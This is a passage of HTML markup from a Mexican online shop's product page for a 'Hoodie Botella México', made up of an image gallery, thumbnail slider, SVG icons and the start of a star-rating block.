        <img src="//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_3_76fc9ac1-630d-44dc-9210-e9ba0224d032.png?v=1752533124&amp;width=1946" alt="" srcset="//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_3_76fc9ac1-630d-44dc-9210-e9ba0224d032.png?v=1752533124&amp;width=246 246w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_3_76fc9ac1-630d-44dc-9210-e9ba0224d032.png?v=1752533124&amp;width=493 493w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_3_76fc9ac1-630d-44dc-9210-e9ba0224d032.png?v=1752533124&amp;width=600 600w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_3_76fc9ac1-630d-44dc-9210-e9ba0224d032.png?v=1752533124&amp;width=713 713w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_3_76fc9ac1-630d-44dc-9210-e9ba0224d032.png?v=1752533124&amp;width=823 823w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_3_76fc9ac1-630d-44dc-9210-e9ba0224d032.png?v=1752533124&amp;width=990 990w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_3_76fc9ac1-630d-44dc-9210-e9ba0224d032.png?v=1752533124&amp;width=1100 1100w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_3_76fc9ac1-630d-44dc-9210-e9ba0224d032.png?v=1752533124&amp;width=1206 1206w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_3_76fc9ac1-630d-44dc-9210-e9ba0224d032.png?v=1752533124&amp;width=1346 1346w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_3_76fc9ac1-630d-44dc-9210-e9ba0224d032.png?v=1752533124&amp;width=1426 1426w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_3_76fc9ac1-630d-44dc-9210-e9ba0224d032.png?v=1752533124&amp;width=1646 1646w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_3_76fc9ac1-630d-44dc-9210-e9ba0224d032.png?v=1752533124&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21441611202623">
      <span class="visually-hidden">
        Abrir elemento multimedia 6 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17506800336959__main-22295859363903"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17506800336959__main-22295859363903"
            data-alt="Hoodie Botella México"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.5; --preview-ratio: 1.5;"
>
  
  <noscript><div class="product__media media">
        <img src="//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_4_78323f90-0a30-40dd-a7ae-baf5f29b7ed4.png?v=1752533124&amp;width=1946" alt="" srcset="//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_4_78323f90-0a30-40dd-a7ae-baf5f29b7ed4.png?v=1752533124&amp;width=246 246w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_4_78323f90-0a30-40dd-a7ae-baf5f29b7ed4.png?v=1752533124&amp;width=493 493w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_4_78323f90-0a30-40dd-a7ae-baf5f29b7ed4.png?v=1752533124&amp;width=600 600w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_4_78323f90-0a30-40dd-a7ae-baf5f29b7ed4.png?v=1752533124&amp;width=713 713w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_4_78323f90-0a30-40dd-a7ae-baf5f29b7ed4.png?v=1752533124&amp;width=823 823w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_4_78323f90-0a30-40dd-a7ae-baf5f29b7ed4.png?v=1752533124&amp;width=990 990w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_4_78323f90-0a30-40dd-a7ae-baf5f29b7ed4.png?v=1752533124&amp;width=1100 1100w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_4_78323f90-0a30-40dd-a7ae-baf5f29b7ed4.png?v=1752533124&amp;width=1206 1206w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_4_78323f90-0a30-40dd-a7ae-baf5f29b7ed4.png?v=1752533124&amp;width=1346 1346w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_4_78323f90-0a30-40dd-a7ae-baf5f29b7ed4.png?v=1752533124&amp;width=1426 1426w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_4_78323f90-0a30-40dd-a7ae-baf5f29b7ed4.png?v=1752533124&amp;width=1646 1646w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_4_78323f90-0a30-40dd-a7ae-baf5f29b7ed4.png?v=1752533124&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17506800336959__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_4_78323f90-0a30-40dd-a7ae-baf5f29b7ed4.png?v=1752533124&amp;width=1946" alt="" srcset="//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_4_78323f90-0a30-40dd-a7ae-baf5f29b7ed4.png?v=1752533124&amp;width=246 246w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_4_78323f90-0a30-40dd-a7ae-baf5f29b7ed4.png?v=1752533124&amp;width=493 493w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_4_78323f90-0a30-40dd-a7ae-baf5f29b7ed4.png?v=1752533124&amp;width=600 600w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_4_78323f90-0a30-40dd-a7ae-baf5f29b7ed4.png?v=1752533124&amp;width=713 713w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_4_78323f90-0a30-40dd-a7ae-baf5f29b7ed4.png?v=1752533124&amp;width=823 823w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_4_78323f90-0a30-40dd-a7ae-baf5f29b7ed4.png?v=1752533124&amp;width=990 990w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_4_78323f90-0a30-40dd-a7ae-baf5f29b7ed4.png?v=1752533124&amp;width=1100 1100w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_4_78323f90-0a30-40dd-a7ae-baf5f29b7ed4.png?v=1752533124&amp;width=1206 1206w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_4_78323f90-0a30-40dd-a7ae-baf5f29b7ed4.png?v=1752533124&amp;width=1346 1346w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_4_78323f90-0a30-40dd-a7ae-baf5f29b7ed4.png?v=1752533124&amp;width=1426 1426w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_4_78323f90-0a30-40dd-a7ae-baf5f29b7ed4.png?v=1752533124&amp;width=1646 1646w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_4_78323f90-0a30-40dd-a7ae-baf5f29b7ed4.png?v=1752533124&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" class="image-magnify-lightbox" fetchpriority="auto" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="22295859363903">
      <span class="visually-hidden">
        Abrir elemento multimedia 7 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-1 desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class="slider-counter caption desktop-hidden">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">de</span>
            <span class="slider-counter--total">7</span>
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-1 desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--17506800336959__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
      data-desktop-vertical="true"
      data-mobile-vertical="true"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--17506800336959__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--17506800336959__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile"
      ><li
            id="Slide-Thumbnails-template--17506800336959__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--17506800336959__main-21441611268159"
            data-media-position="1"
            data-alt="Hoodie Botella México"
            style="--ratio: 66.66666666666666%"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Cargar la imagen 1 en la vista de la galería"
              aria-current="true"
              aria-controls="GalleryViewer-template--17506800336959__main"
              aria-describedby="Thumbnail-template--17506800336959__main-0
"
            >
              <img src="//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_6_ae45fb13-cb90-4855-ad1d-80d2ca8d9707.png?v=1752533123&amp;width=416" alt="Hoodie Botella México" srcset="//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_6_ae45fb13-cb90-4855-ad1d-80d2ca8d9707.png?v=1752533123&amp;width=54 54w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_6_ae45fb13-cb90-4855-ad1d-80d2ca8d9707.png?v=1752533123&amp;width=74 74w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_6_ae45fb13-cb90-4855-ad1d-80d2ca8d9707.png?v=1752533123&amp;width=104 104w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_6_ae45fb13-cb90-4855-ad1d-80d2ca8d9707.png?v=1752533123&amp;width=162 162w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_6_ae45fb13-cb90-4855-ad1d-80d2ca8d9707.png?v=1752533123&amp;width=208 208w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_6_ae45fb13-cb90-4855-ad1d-80d2ca8d9707.png?v=1752533123&amp;width=324 324w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_6_ae45fb13-cb90-4855-ad1d-80d2ca8d9707.png?v=1752533123&amp;width=416 416w" width="416" height="277" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17506800336959__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--17506800336959__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--17506800336959__main-22401640038463"
              data-media-position="2"
              data-alt="Hoodie Botella México"
              style="--ratio: 132.27383863080684%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--17506800336959__main"
                aria-describedby="Thumbnail-template--17506800336959__main-2
"
              >
                <img src="//ajolotito.com.mx/cdn/shop/products/Hoodie_a6d1b9fb-8729-41f4-a8d8-31bcf60c5dc2.png?v=1752533123&amp;width=416" alt="Hoodie Botella México" srcset="//ajolotito.com.mx/cdn/shop/products/Hoodie_a6d1b9fb-8729-41f4-a8d8-31bcf60c5dc2.png?v=1752533123&amp;width=54 54w, //ajolotito.com.mx/cdn/shop/products/Hoodie_a6d1b9fb-8729-41f4-a8d8-31bcf60c5dc2.png?v=1752533123&amp;width=74 74w, //ajolotito.com.mx/cdn/shop/products/Hoodie_a6d1b9fb-8729-41f4-a8d8-31bcf60c5dc2.png?v=1752533123&amp;width=104 104w, //ajolotito.com.mx/cdn/shop/products/Hoodie_a6d1b9fb-8729-41f4-a8d8-31bcf60c5dc2.png?v=1752533123&amp;width=162 162w, //ajolotito.com.mx/cdn/shop/products/Hoodie_a6d1b9fb-8729-41f4-a8d8-31bcf60c5dc2.png?v=1752533123&amp;width=208 208w, //ajolotito.com.mx/cdn/shop/products/Hoodie_a6d1b9fb-8729-41f4-a8d8-31bcf60c5dc2.png?v=1752533123&amp;width=324 324w, //ajolotito.com.mx/cdn/shop/products/Hoodie_a6d1b9fb-8729-41f4-a8d8-31bcf60c5dc2.png?v=1752533123&amp;width=416 416w" width="416" height="550" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17506800336959__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17506800336959__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--17506800336959__main-21441611104319"
              data-media-position="3"
              data-alt="Hoodie Botella México"
              style="--ratio: 66.66666666666666%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--17506800336959__main"
                aria-describedby="Thumbnail-template--17506800336959__main-3
"
              >
                <img src="//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_91492f62-d9de-4efe-a78e-d295187bea0a.png?v=1752533123&amp;width=416" alt="Hoodie Botella México" srcset="//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_91492f62-d9de-4efe-a78e-d295187bea0a.png?v=1752533123&amp;width=54 54w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_91492f62-d9de-4efe-a78e-d295187bea0a.png?v=1752533123&amp;width=74 74w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_91492f62-d9de-4efe-a78e-d295187bea0a.png?v=1752533123&amp;width=104 104w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_91492f62-d9de-4efe-a78e-d295187bea0a.png?v=1752533123&amp;width=162 162w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_91492f62-d9de-4efe-a78e-d295187bea0a.png?v=1752533123&amp;width=208 208w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_91492f62-d9de-4efe-a78e-d295187bea0a.png?v=1752533123&amp;width=324 324w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_91492f62-d9de-4efe-a78e-d295187bea0a.png?v=1752533123&amp;width=416 416w" width="416" height="277" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17506800336959__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17506800336959__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--17506800336959__main-21441611137087"
              data-media-position="4"
              data-alt="Hoodie Botella México"
              style="--ratio: 66.66666666666666%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--17506800336959__main"
                aria-describedby="Thumbnail-template--17506800336959__main-4
"
              >
                <img src="//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_1_4afbf71e-1d10-4c61-9375-f63784421d23.png?v=1752533124&amp;width=416" alt="Hoodie Botella México" srcset="//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_1_4afbf71e-1d10-4c61-9375-f63784421d23.png?v=1752533124&amp;width=54 54w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_1_4afbf71e-1d10-4c61-9375-f63784421d23.png?v=1752533124&amp;width=74 74w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_1_4afbf71e-1d10-4c61-9375-f63784421d23.png?v=1752533124&amp;width=104 104w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_1_4afbf71e-1d10-4c61-9375-f63784421d23.png?v=1752533124&amp;width=162 162w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_1_4afbf71e-1d10-4c61-9375-f63784421d23.png?v=1752533124&amp;width=208 208w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_1_4afbf71e-1d10-4c61-9375-f63784421d23.png?v=1752533124&amp;width=324 324w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_1_4afbf71e-1d10-4c61-9375-f63784421d23.png?v=1752533124&amp;width=416 416w" width="416" height="277" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17506800336959__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17506800336959__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--17506800336959__main-21441611169855"
              data-media-position="5"
              data-alt="Hoodie Botella México"
              style="--ratio: 66.66666666666666%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 5 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--17506800336959__main"
                aria-describedby="Thumbnail-template--17506800336959__main-5
"
              >
                <img src="//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_2_ae2dd2d4-a5b1-432b-b6fc-036931d87610.png?v=1752533124&amp;width=416" alt="Hoodie Botella México" srcset="//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_2_ae2dd2d4-a5b1-432b-b6fc-036931d87610.png?v=1752533124&amp;width=54 54w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_2_ae2dd2d4-a5b1-432b-b6fc-036931d87610.png?v=1752533124&amp;width=74 74w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_2_ae2dd2d4-a5b1-432b-b6fc-036931d87610.png?v=1752533124&amp;width=104 104w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_2_ae2dd2d4-a5b1-432b-b6fc-036931d87610.png?v=1752533124&amp;width=162 162w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_2_ae2dd2d4-a5b1-432b-b6fc-036931d87610.png?v=1752533124&amp;width=208 208w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_2_ae2dd2d4-a5b1-432b-b6fc-036931d87610.png?v=1752533124&amp;width=324 324w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_2_ae2dd2d4-a5b1-432b-b6fc-036931d87610.png?v=1752533124&amp;width=416 416w" width="416" height="277" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17506800336959__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17506800336959__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--17506800336959__main-21441611202623"
              data-media-position="6"
              data-alt="Hoodie Botella México"
              style="--ratio: 66.66666666666666%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 6 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--17506800336959__main"
                aria-describedby="Thumbnail-template--17506800336959__main-6
"
              >
                <img src="//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_3_76fc9ac1-630d-44dc-9210-e9ba0224d032.png?v=1752533124&amp;width=416" alt="Hoodie Botella México" srcset="//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_3_76fc9ac1-630d-44dc-9210-e9ba0224d032.png?v=1752533124&amp;width=54 54w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_3_76fc9ac1-630d-44dc-9210-e9ba0224d032.png?v=1752533124&amp;width=74 74w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_3_76fc9ac1-630d-44dc-9210-e9ba0224d032.png?v=1752533124&amp;width=104 104w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_3_76fc9ac1-630d-44dc-9210-e9ba0224d032.png?v=1752533124&amp;width=162 162w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_3_76fc9ac1-630d-44dc-9210-e9ba0224d032.png?v=1752533124&amp;width=208 208w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_3_76fc9ac1-630d-44dc-9210-e9ba0224d032.png?v=1752533124&amp;width=324 324w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_3_76fc9ac1-630d-44dc-9210-e9ba0224d032.png?v=1752533124&amp;width=416 416w" width="416" height="277" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17506800336959__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17506800336959__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--17506800336959__main-22295859363903"
              data-media-position="7"
              data-alt="Hoodie Botella México"
              style="--ratio: 66.66666666666666%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 7 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--17506800336959__main"
                aria-describedby="Thumbnail-template--17506800336959__main-7
"
              >
                <img src="//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_4_78323f90-0a30-40dd-a7ae-baf5f29b7ed4.png?v=1752533124&amp;width=416" alt="Hoodie Botella México" srcset="//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_4_78323f90-0a30-40dd-a7ae-baf5f29b7ed4.png?v=1752533124&amp;width=54 54w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_4_78323f90-0a30-40dd-a7ae-baf5f29b7ed4.png?v=1752533124&amp;width=74 74w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_4_78323f90-0a30-40dd-a7ae-baf5f29b7ed4.png?v=1752533124&amp;width=104 104w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_4_78323f90-0a30-40dd-a7ae-baf5f29b7ed4.png?v=1752533124&amp;width=162 162w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_4_78323f90-0a30-40dd-a7ae-baf5f29b7ed4.png?v=1752533124&amp;width=208 208w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_4_78323f90-0a30-40dd-a7ae-baf5f29b7ed4.png?v=1752533124&amp;width=324 324w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_4_78323f90-0a30-40dd-a7ae-baf5f29b7ed4.png?v=1752533124&amp;width=416 416w" width="416" height="277" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17506800336959__main-7
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--17506800336959__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky">
        <product-info
          id="ProductInfo-template--17506800336959__main"
          data-section="template--17506800336959__main"
          data-url="/products/hoodie-botella"
          class="product__info-container main-product__info-container block-margins"
        ><div 
  class="rating-stars"
  style='
    --rating:4.4;
    --visible-stars:5;
    --star-color:#ffcc00;
    --bg-star-color:#ececec;
    --font-size:1.6rem;
    --alignment:flex-start;
    
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    
  '
  
    
  
>
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
